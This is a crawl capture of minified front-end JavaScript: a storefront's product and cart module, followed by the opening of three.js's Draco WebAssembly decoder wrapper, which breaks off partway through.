n=0<e.parents(".choose-bonus-product-dialog").length;t.product.variationAttributes&&(p(t.product.variationAttributes,e,t.resources),o="variant"===t.product.productType,n)&&o&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder));var r,o,i,a,s,c=t.product.images.large,l=e.find(".carousel"),u=($(l).carousel("dispose"),$(l).attr("id"));$(l).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+u+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+$(l).data("prev")+'</span></a><a class="carousel-control-next" href="#'+u+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+$(l).data("next")+"</span></a>");for(var d=0;d<c.length;d++)$('<div class="carousel-item"><img src="'+c[d].url+'" class="d-block img-fluid" alt="'+c[d].alt+" image number "+parseInt(c[d].index,10)+'" title="'+c[d].title+'" itemprop="image" /></div>').appendTo($(l).find(".carousel-inner")),$('<li data-target="#'+u+'" data-slide-to="'+d+'" class=""></li>').appendTo($(l).find(".carousel-indicators"));$($(l).find(".carousel-item")).first().addClass("active"),$($(l).find(".carousel-indicators > li")).first().addClass("active"),1===c.length&&$($(l).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),$(l).carousel(),$($(l).find(".carousel-indicators")).attr("aria-hidden",!0),n||($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html),e.find(".promotions").empty().html(t.product.promotionsHtml),o=e,i="",a=(r=t).product.availability.messages,r.product.readyToOrder?a.forEach(function(t){i+="<li><div>"+t+"</div></li>"}):i="<li><div>"+r.resources.info_selectforstock+"</div></li>",$(o).trigger("product:updateAvailability",{product:r.product,$productContainer:o,message:i,resources:r.resources}),n?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".main-attributes").empty().html((a=t.product.attributes)?(s="",a.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){s+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"})}),s):"")}function c(t,r){t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:r}),$.ajax({url:t,method:"GET",success:function(t){var e,n;i(t,r),e=t.product.optionsHtml,r.find(".product-options").empty().html(e),e=t.product.quantities,(n=r).parent(".bonus-product-item").length<=0&&(e=e.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),o(n).empty().html(e)),$("body").trigger("product:afterAttributeSelect",{data:t,container:r}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function l(t){t=$("<div>").append($.parseHTML(t));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function u(t){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var e,t='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(t),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=l(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function d(t){t=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray();return JSON.stringify(t)}function f(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.exports={attributeSelect:c,methods:{editBonusProducts:function(t){u(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(t){r.setTabNextFocus({event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',function(t){t.preventDefault(),$(this).attr("disabled")||((t=$(this).closest(".set-item")).length||(t=$(this).closest(".product-detail")),c($(this).attr("data-url"),t))})},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',function(t){t.preventDefault();var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),c(t.currentTarget.value,e)})},availability:function(){$(document).on("change",".quantity-select",function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&c($(t.currentTarget).find("option:selected").data("url"),e)})},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",function(){$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(n=[],$(".product-detail").each(function(){$(this).hasClass("product-set-detail")||n.push({pid:$(this).find(".product-id").text(),qty:$(this).find(".quantity-select").val(),options:d($(this))})}),e=JSON.stringify(n)),i=a($(this));var t,e,n,r,o=$(this).closest(".product-detail"),i=(o.length||(o=$(this).closest(".quick-view-dialog").find(".product-detail")),t=$(".add-to-cart-url").val(),{pid:i,pidsObj:e,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:s($(this))});$(".bundle-item").length||(i.options=d(o)),$(this).trigger("updateAddToCartFormData",i),t&&$.ajax({url:t,method:"POST",data:i,success:function(t){var e,n;e=t,$(".minicart").trigger("count:update",e),n=e.error?"alert-danger":"alert-success",e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length?u(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+n+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),f(t.reportingURL)},error:function(){$.spinner().stop()}})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),n=$(".choose-bonus-product-dialog").data("total-qty"),r=parseInt(t.find(".bonus-quantity-select").val(),10),o=0,i=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){o+=$(this).data("qty")}),o+=r,t.find(".product-option").data("option-id")),a=t.find(".options-select option:selected").data("valueId");o<=n?(n='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+r+'"data-optionID="'+(i||"")+'"data-option-selected-value="'+(a||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(n),$(".pre-cart-products").html(o),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each(function(){e+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var n=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",n)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){t=l(t);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",n=$(".choose-bonus-product-dialog").data("addtocarturl"),r={bonusProducts:[]};$.each(t,function(){var t=parseInt($(this).data("qty"),10),e=null;0<t&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),r.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),r.totalQty=parseInt($(".pre-cart-products").html(),10))}),e=(e+=JSON.stringify(r))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:n+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})},getPidValue:a,getQuantitySelected:s,miniCartReportingUrl:f}},9:function(t,e,n){var r=n(20).breakpoints,o=n(17),i={mobile:{maxWidth:window.MEDIA_BREAKPOINTS.sm,minWidth:320},tablet:{maxWidth:window.MEDIA_BREAKPOINTS.sm+1,minWidth:window.MEDIA_BREAKPOINTS.m+1},desktop:{maxWidth:5e3,minWidth:window.MEDIA_BREAKPOINTS.sm+1}},n={viewPorts:i,isMobile:function(){return window.matchMedia("(max-width: "+i.mobile.maxWidth+"px)").matches},isSafari:function(){return-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")},isIos:function(){return["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document},isDesktop:function(){return window.matchMedia("(min-width: "+i.desktop.minWidth+"px)").matches},isTabletOrDesktop:function(){return window.matchMedia("(min-width: "+i.tablet.minWidth+"px)").matches},getMode:function(){return this.isMobile()?"m":"d"},getModeToBreakpointsMapping:function(){return{d:r.sm+1,xl:r.xl}},getBreakpointsToModeMapping:function(){var t={};return t[r.sm+1]="d",t[r.xl]="xl",t},viewMode:null,$cache:{},initializeEvents:function(){this.viewMode=this.getMode(),this.$cache.document=$(document),window.viewMode=this.viewMode,$("body").hasClass("layout-loaded")||($("body").addClass("layout-loaded"),$(window).on("resize",o(this.onResizeEvent.bind(this),250)))},onResizeEvent:function(){this.$cache.document.trigger("window.resize");var t=this.getMode();this.viewMode!==t&&(this.viewMode=t,window.viewMode=this.viewMode,this.$cache.document.trigger("window.modechanged",{mode:this.viewMode}))}};n.initializeEvents(),t.exports=n}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/three@0.165.0/examples/jsm/libs/draco/gltf/draco_wasm_wrapper.js
body_size: 10948
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(h){var n=0;return function(){return n<h.length?{done:!1,value:h[n++]}:{done:!0}}};$jscomp.arrayIterator=function(h){return{next:$jscomp.arrayIteratorImpl(h)}};$jscomp.makeIterator=function(h){var n="undefined"!=typeof Symbol&&Symbol.iterator&&h[Symbol.iterator];return n?n.call(h):$jscomp.arrayIterator(h)};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;$jscomp.getGlobal=function(h){h=["object"==typeof globalThis&&globalThis,h,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var n=0;n<h.length;++n){var k=h[n];if(k&&k.Math==Math)return k}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(h,n,k){if(h==Array.prototype||h==Object.prototype)return h;h[n]=k.value;return h};$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";
var $jscomp$lookupPolyfilledValue=function(h,n){var k=$jscomp.propertyToPolyfillSymbol[n];if(null==k)return h[n];k=h[k];return void 0!==k?k:h[n]};$jscomp.polyfill=function(h,n,k,p){n&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(h,n,k,p):$jscomp.polyfillUnisolated(h,n,k,p))};
$jscomp.polyfillUnisolated=function(h,n,k,p){k=$jscomp.global;h=h.split(".");for(p=0;p<h.length-1;p++){var l=h[p];if(!(l in k))return;k=k[l]}h=h[h.length-1];p=k[h];n=n(p);n!=p&&null!=n&&$jscomp.defineProperty(k,h,{configurable:!0,writable:!0,value:n})};
$jscomp.polyfillIsolated=function(h,n,k,p){var l=h.split(".");h=1===l.length;p=l[0];p=!h&&p in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var y=0;y<l.length-1;y++){var f=l[y];if(!(f in p))return;p=p[f]}l=l[l.length-1];k=$jscomp.IS_SYMBOL_NATIVE&&"es6"===k?p[l]:null;n=n(k);null!=n&&(h?$jscomp.defineProperty($jscomp.polyfills,l,{configurable:!0,writable:!0,value:n}):n!==k&&(void 0===$jscomp.propertyToPolyfillSymbol[l]&&(k=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[l]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(l):$jscomp.POLYFILL_PREFIX+k+"$"+l),$jscomp.defineProperty(p,$jscomp.propertyToPolyfillSymbol[l],{configurable:!0,writable:!0,value:n})))};
$jscomp.polyfill("Promise",function(h){function n(){this.batch_=null}function k(f){return f instanceof l?f:new l(function(q,u){q(f)})}if(h&&(!($jscomp.FORCE_POLYFILL_PROMISE||$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION&&"undefined"===typeof $jscomp.global.PromiseRejectionEvent)||!$jscomp.global.Promise||-1===$jscomp.global.Promise.toString().indexOf("[native code]")))return h;n.prototype.asyncExecute=function(f){if(null==this.batch_){this.batch_=[];var q=this;this.asyncExecuteFunction(function(){q.executeBatch_()})}this.batch_.push(f)};
var p=$jscomp.global.setTimeout;n.prototype.asyncExecuteFunction=function(f){p(f,0)};n.prototype.executeBatch_=function(){for(;this.batch_&&this.batch_.length;){var f=this.batch_;this.batch_=[];for(var q=0;q<f.length;++q){var u=f[q];f[q]=null;try{u()}catch(A){this.asyncThrow_(A)}}}this.batch_=null};n.prototype.asyncThrow_=function(f){this.asyncExecuteFunction(function(){throw f;})};var l=function(f){this.state_=0;this.result_=void 0;this.onSettledCallbacks_=[];this.isRejectionHandled_=!1;var q=this.createResolveAndReject_();
try{f(q.resolve,q.reject)}catch(u){q.reject(u)}};l.prototype.createResolveAndReject_=function(){function f(A){return function(F){u||(u=!0,A.call(q,F))}}var q=this,u=!1;return{resolve:f(this.resolveTo_),reject:f(this.reject_)}};l.prototype.resolveTo_=function(f){if(f===this)this.reject_(new TypeError("A Promise cannot resolve to itself"));else if(f instanceof l)this.settleSameAsPromise_(f);else{a:switch(typeof f){case "object":var q=null!=f;break a;case "function":q=!0;break a;default:q=!1}q?this.resolveToNonPromiseObj_(f):
this.fulfill_(f)}};l.prototype.resolveToNonPromiseObj_=function(f){var q=void 0;try{q=f.then}catch(u){this.reject_(u);return}"function"==typeof q?this.settleSameAsThenable_(q,f):this.fulfill_(f)};l.prototype.reject_=function(f){this.settle_(2,f)};l.prototype.fulfill_=function(f){this.settle_(1,f)};l.prototype.settle_=function(f,q){if(0!=this.state_)throw Error("Cannot settle("+f+", "+q+"): Promise already settled in state"+this.state_);this.state_=f;this.result_=q;2===this.state_&&this.scheduleUnhandledRejectionCheck_();
this.executeOnSettledCallbacks_()};l.prototype.scheduleUnhandledRejectionCheck_=function(){var f=this;p(function(){if(f.notifyUnhandledRejection_()){var q=$jscomp.global.console;"undefined"!==typeof q&&q.error(f.result_)}},1)};l.prototype.notifyUnhandledRejection_=function(){if(this.isRejectionHandled_)return!1;var f=$jscomp.global.CustomEvent,q=$jscomp.global.Event,u=$jscomp.global.dispatchEvent;if("undefined"===typeof u)return!0;"function"===typeof f?f=new f("unhandledrejection",{cancelable:!0}):
"function"===typeof q?f=new q("unhandledrejection",{cancelable:!0}):(f=$jscomp.global.document.createEvent("CustomEvent"),f.initCustomEvent("unhandledrejection",!1,!0,f));f.promise=this;f.reason=this.result_;return u(f)};l.prototype.executeOnSettledCallbacks_=function(){if(null!=this.onSettledCallbacks_){for(var f=0;f<this.onSettledCallbacks_.length;++f)y.asyncExecute(this.onSettledCallbacks_[f]);this.onSettledCallbacks_=null}};var y=new n;l.prototype.settleSameAsPromise_=function(f){var q=this.createResolveAndReject_();
f.callWhenSettled_(q.resolve,q.reject)};l.prototype.settleSameAsThenable_=function(f,q){var u=this.createResolveAndReject_();try{f.call(q,u.resolve,u.reject)}catch(A){u.reject(A)}};l.prototype.then=function(f,q){function u(w,B){return"function"==typeof w?function(R){try{A(w(R))}catch(Z){F(Z)}}:B}var A,F,v=new l(function(w,B){A=w;F=B});this.callWhenSettled_(u(f,A),u(q,F));return v};l.prototype.catch=function(f){return this.then(void 0,f)};l.prototype.callWhenSettled_=function(f,q){function u(){switch(A.state_){case 1:f(A.result_);
break;case 2:q(A.result_);break;default:throw Error("Unexpected state: "+A.state_);}}var A=this;null==this.onSettledCallbacks_?y.asyncExecute(u):this.onSettledCallbacks_.push(u);this.isRejectionHandled_=!0};l.resolve=k;l.reject=function(f){return new l(function(q,u){u(f)})};l.race=function(f){return new l(function(q,u){for(var A=$jscomp.makeIterator(f),F=A.next();!F.done;F=A.next())k(F.value).callWhenSettled_(q,u)})};l.all=function(f){var q=$jscomp.makeIterator(f),u=q.next();return u.done?k([]):new l(function(A,
F){function v(R){return function(Z){w[R]=Z;B--;0==B&&A(w)}}var w=[],B=0;do w.push(void 0),B++,k(u.value).callWhenSettled_(v(w.length-1),F),u=q.next();while(!u.done)})};return l},"es6","es3");$jscomp.owns=function(h,n){return Object.prototype.hasOwnProperty.call(h,n)};$jscomp.assign=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.assign?Object.assign:function(h,n){for(var k=1;k<arguments.length;k++){var p=arguments[k];if(p)for(var l in p)$jscomp.owns(p,l)&&(h[l]=p[l])}return h};
$jscomp.polyfill("Object.assign",function(h){return h||$jscomp.assign},"es6","es3");$jscomp.checkStringArgs=function(h,n,k){if(null==h)throw new TypeError("The 'this' value for String.prototype."+k+" must not be null or undefined");if(n instanceof RegExp)throw new TypeError("First argument to String.prototype."+k+" must not be a regular expression");return h+""};
$jscomp.polyfill("String.prototype.startsWith",function(h){return h?h:function(n,k){var p=$jscomp.checkStringArgs(this,n,"startsWith");n+="";var l=p.length,y=n.length;k=Math.max(0,Math.min(k|0,p.length));for(var f=0;f<y&&k<l;)if(p[k++]!=n[f++])return!1;return f>=y}},"es6","es3");
$jscomp.polyfill("Array.prototype.copyWithin",function(h){function n(k){k=Number(k);return Infinity===k||-Infinity===k?k:k|0}return h?h:function(k,p,l){var y=this.length;k=n(k);p=n(p);l=void 0===l?y:n(l);k=0>k?Math.max(y+k,0):Math.min(k,y);p=0>p?Math.max(y+p,0):Math.min(p,y);l=0>l?Math.max(y+l,0):Math.min(l,y);if(k<p)for(;p<l;)p in this?this[k++]=this[p++]:(delete this[k++],p++);else for(l=Math.min(l,y+p-k),k+=l-p;l>p;)--l in this?this[--k]=this[l]:delete this[--k];return this}},"es6","es3");
$jscomp.typedArrayCopyWithin=function(h){return h?h:Array.prototype.copyWithin};$jscomp.polyfill("Int8Array.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");$jscomp.polyfill("Uint8Array.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");$jscomp.polyfill("Uint8ClampedArray.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");$jscomp.polyfill("Int16Array.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");
$jscomp.polyfill("Uint16Array.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");$jscomp.polyfill("Int32Array.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");$jscomp.polyfill("Uint32Array.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");$jscomp.polyfill("Float32Array.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");$jscomp.polyfill("Float64Array.prototype.copyWithin",$jscomp.typedArrayCopyWithin,"es6","es5");
var DracoDecoderModule=function(){var h="undefined"!==typeof document&&document.currentScript?document.currentScript.src:void 0;"undefined"!==typeof __filename&&(h=h||__filename);return function(n){function k(e){return a.locateFile?a.locateFile(e,U):U+e}function p(e,b){if(e){var c=ia;var d=e+b;for(b=e;c[b]&&!(b>=d);)++b;if(16<b-e&&c.buffer&&ra)c=ra.decode(c.subarray(e,b));else{for(d="";e<b;){var g=c[e++];if(g&128){var t=c[e++]&63;if(192==(g&224))d+=String.fromCharCode((g&31)<<6|t);else{var aa=c[e++]&
63;g=224==(g&240)?(g&15)<<12|t<<6|aa:(g&7)<<18|t<<12|aa<<6|c[e++]&63;65536>g?d+=String.fromCharCode(g):(g-=65536,d+=String.fromCharCode(55296|g>>10,56320|g&1023))}}else d+=String.fromCharCode(g)}c=d}}else c="";return c}function l(){var e=ja.buffer;a.HEAP8=W=new Int8Array(e);a.HEAP16=new Int16Array(e);a.HEAP32=ca=new Int32Array(e);a.HEAPU8=ia=new Uint8Array(e);a.HEAPU16=new Uint16Array(e);a.HEAPU32=Y=new Uint32Array(e);a.HEAPF32=new Float32Array(e);a.HEAPF64=new Float64Array(e)}function y(e){if(a.onAbort)a.onAbort(e);
e="Aborted("+e+")";da(e);sa=!0;e=new WebAssembly.RuntimeError(e+". Build with -sASSERTIONS for more info.");ka(e);throw e;}function f(e){try{if(e==P&&ea)return new Uint8Array(ea);if(ma)return ma(e);throw"both async and sync fetching of the wasm failed";}catch(b){y(b)}}function q(){if(!ea&&(ta||fa)){if("function"==typeof fetch&&!P.startsWith("file://"))return fetch(P,{credentials:"same-origin"}).then(function(e){if(!e.ok)throw"failed to load wasm binary file at '"+P+"'";return e.arrayBuffer()}).catch(function(){return f(P)});
if(na)return new Promise(function(e,b){na(P,function(c){e(new Uint8Array(c))},b)})}return Promise.resolve().then(function(){return f(P)})}function u(e){for(;0<e.length;)e.shift()(a)}function A(e){this.excPtr=e;this.ptr=e-24;this.set_type=function(b){Y[this.ptr+4>>2]=b};this.get_type=function(){return Y[this.ptr+4>>2]};this.set_destructor=function(b){Y[this.ptr+8>>2]=b};this.get_destructor=function(){return Y[this.ptr+8>>2]};this.set_refcount=function(b){ca[this.ptr>>2]=b};this.set_caught=function(b){W[this.ptr+
12>>0]=b?1:0};this.get_caught=function(){return 0!=W[this.ptr+12>>0]};this.set_rethrown=function(b){W[this.ptr+13>>0]=b?1:0};this.get_rethrown=function(){return 0!=W[this.ptr+13>>0]};this.init=function(b,c){this.set_adjusted_ptr(0);this.set_type(b);this.set_destructor(c);this.set_refcount(0);this.set_caught(!1);this.set_rethrown(!1)};this.add_ref=function(){ca[this.ptr>>2]+=1};this.release_ref=function(){var b=ca[this.ptr>>2];ca[this.ptr>>2]=b-1;return 1===b};this.set_adjusted_ptr=function(b){Y[this.ptr+
16>>2]=b};this.get_adjusted_ptr=function(){return Y[this.ptr+16>>2]};this.get_exception_ptr=function(){if(ua(this.get_type()))return Y[this.excPtr>>2];var b=this.get_adjusted_ptr();return 0!==b?b:this.excPtr}}function F(){function e(){if(!la&&(la=!0,a.calledRun=!0,!sa)){va=!0;u(oa);wa(a);if(a.onRuntimeInitialized)a.onRuntimeInitialized();if(a.postRun)for("function"==typeof a.postRun&&(a.postRun=[a.postRun]);a.postRun.length;)xa.unshift(a.postRun.shift());u(xa)}}if(!(0<ba)){if(a.preRun)for("function"==
typeof a.preRun&&(a.preRun=[a.preRun]);a.preRun.length;)ya.unshift(a.preRun.shift());u(ya);0<ba||(a.setStatus?(a.setStatus("Running..."),setTimeout(function(){setTimeout(function(){a.setStatus("")},1);e()},1)):e())}}function v(){}function w(e){return(e||v).__cache__}function B(e,b){var c=w(b),d=c[e];if(d)return d;d=Object.create((b||v).prototype);d.ptr=e;return c[e]=d}function R(e){if("string"===typeof e){for(var b=0,c=0;c<e.length;++c){var d=e.charCodeAt(c);127>=d?b++:2047>=d?b+=2:55296<=d&&57343>=
d?(b+=4,++c):b+=3}b=Array(b+1);c=0;d=b.length;if(0<d){d=c+d-1;for(var g=0;g<e.length;++g){var t=e.charCodeAt(g);if(55296<=t&&57343>=t){var aa=e.charCodeAt(++g);t=65536+((t&1023)<<10)|aa&1023}if(127>=t){if(c>=d)break;b[c++]=t}else{if(2047>=t){if(c+1>=d)break;b[c++]=192|t>>6}else{if(65535>=t){if(c+2>=d)break;b[c++]=224|t>>12}else{if(c+3>=d)break;b[c++]=240|t>>18;b[c++]=128|t>>12&63}b[c++]=128|t>>6&63}b[c++]=128|t&63}}b[c]=0}e=r.alloc(b,W);r.copy(b,W,e);return e}return e}function Z(e){if("object"===
typeof e){var b=r.alloc(e,W);r.copy(e,W,b);return b}return e}function X(){throw"cannot construct a VoidPtr, no constructor in IDL";}function S(){this.ptr=za();w(S)[this.ptr]=this}function Q(){this.ptr=Aa();w(Q)[this.ptr]=this}function V(){this.ptr=Ba();w(V)[this.ptr]=this}function x(){this.ptr=Ca();w(x)[this.ptr]=this}function D(){this.ptr=Da();w(D)[this.ptr]=this}function G(){this.ptr=Ea();w(G)[this.ptr]=this}function H(){this.ptr=Fa();w(H)[this.ptr]=this}function E(){this.ptr=Ga();w(E)[this.ptr]=
this}function T(){this.ptr=Ha();w(T)[this.ptr]=this}function C(){throw"cannot construct a Status, no constructor in IDL";}function I(){this.ptr=Ia();w(I)[this.ptr]=this}function J(){this.ptr=Ja();w(J)[this.ptr]=this}function K(){this.ptr=Ka();w(K)[this.ptr]=this}function L(){this.ptr=La();w(L)[this.ptr]=this}function M(){this.ptr=Ma();w(M)[this.ptr]=this}function N(){this.ptr=Na();w(N)[this.ptr]=this}function O(){this.ptr=Oa();w(O)[this.ptr]=this}function z(){this.ptr=Pa();w(z)[this.ptr]=this}function m(){this.ptr=
Qa();w(m)[this.ptr]=this}n=void 0===n?{}:n;var a="undefined"!=typeof n?n:{},wa,ka;a.ready=new Promise(function(e,b){wa=e;ka=b});var Ra=!1,Sa=!1;a.onRuntimeInitialized=function(){Ra=!0;if(Sa&&"function"===typeof a.onModuleLoaded)a.onModuleLoaded(a)};a.onModuleParsed=function(){Sa=!0;if(Ra&&"function"===typeof a.onModuleLoaded)a.onModuleLoaded(a)};a.isVersionSupported=function(e){if("string"!==typeof e)return!1;e=e.split(".");return 2>e.length||3<e.length?!1:1==e[0]&&0<=e[1]&&5>=e[1]?!0:0!=e[0]||10<
